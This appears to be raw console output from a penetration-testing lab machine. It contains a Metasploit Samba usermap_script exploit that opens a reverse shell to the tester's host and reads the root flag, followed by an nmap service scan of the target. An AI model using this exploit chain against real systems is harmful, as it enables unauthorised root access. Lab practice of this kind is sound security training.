 msf exploit(multi/samba/usermap_script) > set RHOST 10.10.10.3
RHOST => 10.10.10.3
msf exploit(multi/samba/usermap_script) > exploit
[*] Started reverse TCP double handler on 10.10.14.2:4444
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo fSPHNEkiYe3AXKaJ;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "fSPHNEkiYe3AXKaJ\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (10.10.14.2:4444 -> 10.10.10.3:51662) at 2019-02-01 07:57:17 -0500
ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
tmp
usr
var
vmlinuz
cd usr
ls
X11R6
bin
games
include
lib
lib64
local
sbin
share
src
cd ..
ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
tmp
usr
var
vmlinuz
cd root
ls
Desktop
reset_logs.sh
root.txt
vnc.log
cat root.txt
92caac3be140ef409e45721348a4e9df
Nmap-Ausgabe Ports / Rechner Netzstruktur Rechnereinzelheiten Scans
Betriebssystem R
nmap -T4 -A -v 10.10.10.3
Einzelh
Scanning 10.10.10.3 [4 ports]
Completed Ping Scan at 07:14, 0.27s elapsed (1 total hosts)
Initiating Parallel DNS resolution of 1 host. at 07:14
Completed Parallel DNS resolution of 1 host. at 07:14, 0.01s elapsed
Initiating SYN Stealth Scan at 07:14
Scanning 10.10.10.3 [1000 ports]
Discovered open port 139/tcp on 10.10.10.3
Discovered open port 22/tcp on 10.10.10.3
Discovered open port 21/tcp on 10.10.10.3
Discovered open port 445/tcp on 10.10.10.3
Completed SYN Stealth Scan at 07:14, 13.95s elapsed (1000 total ports)
Initiating Service scan at 07:14
Scanning 4 services on 10.10.10.3
Completed Service scan at 07:14, 11.34s elapsed (4 services on 1 host)
Initiating OS detection (try #1) against 10.10.10.3
Retrying OS detection (try #2) against 10.10.10.3
Initiating Traceroute at 07:14
Completed Traceroute at 07:14, 0.12s elapsed
Initiating Parallel DNS resolution of 2 hosts. at 07:14
Completed Parallel DNS resolution of 2 hosts. at 07:14, 0.01s elapsed
NSE: Script scanning 10.10.10.3.
Initiating NSE at 07:14
NSE: [ftp-bounce] PORT response: 500 Illegal PORT command.
Completed NSE at 07:15, 40.10s elapsed
Initiating NSE at 07:15
Completed NSE at 07:15, 0.00s elapsed
Nmap scan report for 10.10.10.3
Host is up (0.11s latency).
Not shown: 996 filtered ports
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 2.3.4
|_ftp-anon: Anonymous FTP login allowed (FTP code 230)
| ftp-syst:
| STAT:
| FTP server status:
| Connected to 10.10.14.2
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| vsFTPd 2.3.4 - secure, fast, stable
|_End of status
22/tcp open ssh OpenSSH 4.7p1 Debian 8ubuntu1 (protocol 2.0)
| ssh-hostkey:
| 1024 60:0f:cf:e1:c0:5f:6a:74:d6:90:24:fa:c4:d5:6c:cd (DSA)
|_ 2048 56:56:24:0f:21:1d:de:a7:2b:ae:61:b1:24:3d:e8:f3 (RSA)
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp open netbios-ssn Samba smbd 3.0.20-Debian (workgroup: WORKGROUP)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed
port
Aggressive OS guesses: Arris TG862G/CT cable modem (92%), Dell Integrated Remote Access
Controller (iDRAC6) (92%), Linksys WET54GS5 WAP, Tranzeo TR-CPQ-19f WAP, or Xerox WorkCentre Pro
265 printer (92%), Linux 2.4.21 - 2.4.31 (likely embedded) (92%), Linux 2.4.27 (92%), Linux
2.6.22 (92%), Linux 2.6.8 - 2.6.30 (92%), Dell iDRAC 6 remote access controller (Linux 2.6)
(92%), Supermicro IPMI BMC (Linux 2.6.24) (92%), ZyXEL NSA-200 NAS device (92%)
No exact OS matches for host (test conditions non-ideal).
Uptime guess: 1.767 days (since Wed Jan 30 12:50:55 2019)
Network Distance: 2 hops
TCP Sequence Prediction: Difficulty=207 (Good luck!)
IP ID Sequence Generation: All zeros
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Host script results:
|_clock-skew: mean: 4h35m47s, deviation: 0s, median: 4h35m47s
| smb-os-discovery:
| OS: Unix (Samba 3.0.20-Debian)
| NetBIOS computer name:
| Workgroup: WORKGROUP\x00
|_ System time: 2019-02-01T06:50:27-05:00
|_smb2-time: Protocol negotiation failed (SMB2)
TRACEROUTE (using port 139/tcp)
HOP RTT ADDRESS
1 102.79 ms 10.10.14.1
2 102.78 ms 10.10.10.3
NSE: Script Post-scanning.
Initiating NSE at 07:15
Completed NSE at 07:15, 0.00s elapsed
Initiating NSE at 07:15
Completed NSE at 07:15, 0.00s elapsed